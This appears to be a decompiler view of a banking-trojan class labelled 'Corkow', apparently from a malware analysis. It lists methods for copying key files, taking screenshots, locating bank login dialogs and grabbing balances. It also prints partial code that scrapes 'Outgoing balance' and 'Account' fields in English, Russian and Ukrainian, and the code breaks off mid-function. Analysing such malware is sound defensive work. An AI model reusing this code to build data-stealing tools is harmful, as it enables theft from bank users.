 Java Decompiler - dfjhfdsfwe4tegf.class
File Edit Navigate Search Help
!!!!Corkow_tmp
logger : Logger
CopyFile(File, File) : void
CopyKeyFile(String) : File
FindLoginButton(Window) : Component
FindPCLoginButton(Window) : Component
FindPCLoginDialog() : Dialog
FindPCSyncDialog() : Dialog
FindRootWindow(Component) : Window
FindSynchButton(Window) : Component
FindWebLoginButton(Window) : JButton
FindWebLoginFrame() : JFrame
FindWindowWithTitle(ArrayList<String>) : Window
GetBallanceData() : String
GetKeyFile(String) : File
GetPrintString(Component, Boolean, Boolean) : String
GetScreenshot() : File
GetURLContainer() : File
Infkgr(String) : void
InitLogger(String) : void
InvokeMethodWithNoParameters(Object, String) : String
LogMsg(String) : void
MyGetWindows(AppContext) : Window[]
PrintAppDomainsComponentTree(Boolean, Boolean) : String
PrintComponents(Container, String, StringBuilder, Boolean, Boolean) : void
SaveBLGrabResults(String) : void
SaveDataToFile(String, File) : Boolean
SaveDataToTempFile(String) : File
SaveResults(Window) : void
SearchComponentWithName(String, Container) : Component
dfjhfdsfwe4tegf.class
String GetBallanceData()
{
714 String str1 = PrintAppDomainsComponentTree(Boolean.FALSE, Boolean.TRUE);
715 ArrayList localArrayList1 = new ArrayList();
716 localArrayList1.add("Outgoing balance");
717 localArrayList1.add("Исходящий остаток");
718 localArrayList1.add("Вихідний залишок");
720 ArrayList localArrayList2 = new ArrayList();
721 localArrayList2.add("Account");
722 localArrayList2.add("Счет");
723 localArrayList2.add("Рахунок");
726 String[] arrayOfString = str1.split("\r\n");
727 for (int i = 0; i < arrayOfString.length; i++) {
729 for (String str2 : localArrayList1)
{
731 int j = arrayOfString[i].indexOf(str2);
732 if (j >= 0)
{
734 String str3 = "";
736 for (int k = 0; k < 3; k++)
{
738 if (i + k >= arrayOfString.length) {
break;
}
740 str3 = str3 + arrayOfString[(i + k)] + "\r\n";
}